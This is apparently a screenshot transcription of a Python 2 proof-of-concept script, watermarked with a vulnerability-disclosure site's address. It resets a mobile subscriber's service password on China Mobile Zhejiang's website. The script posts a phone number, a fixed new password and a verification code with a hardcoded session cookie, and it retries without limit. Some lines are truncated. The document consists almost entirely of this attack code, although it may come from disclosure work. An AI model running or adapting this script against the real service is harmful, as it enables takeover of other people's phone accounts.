 1 #!/usr/bin/env python
2 # encoding: utf-8
3 import urllib,urllib2,httplib,cookielib,os,threading,datetime
4 def post(strCode):
5 if (strCode=="" ):
6 print "请手动输入验证code:"
7 strCode=raw_input()
8 userdata = {'mobile':cellphone,'newPwd1':'111000','newPwd2':'111000','secPed':strCode}
9 request = urllib2.Request("http://service.zj.10086.cn/common/serverPasswordModify.do")
10 request.add_header('User-Agent', 'Mozilla/5.0 (Windows NT 6.1; WOW64; rv:14.0) Gecko/20
11 request.add_header('Accept', '*/*')
12 request.add_header('Accept-Language', 'zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3')
13 request.add_header('Accept-Encoding', 'gzip, deflate')
14 request.add_header('Connection', 'keep-alive')
15 request.add_header('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8')
16 request.add_header('X-Requested-With', 'XMLHttpRequest')
17 request.add_header('Referer', 'http://service.zj.10086.cn/common/toNewPassword.do')
18 request.add_header('Cookie', 'WTSESSION=1J3tQ82YxJ62qXSm1Tz6Msf8r9xkQpMjLLzJS88vplMvXTV
19 data=""
20 while True:
21 try:
22 opener = urllib2.build_opener()
23 data = opener.open(request,urllib.urlencode(userdata)).read()
24 except:
25 continue #restart the try
26 break #escape from the while
27 #print data
28 return data
www.wooyun.org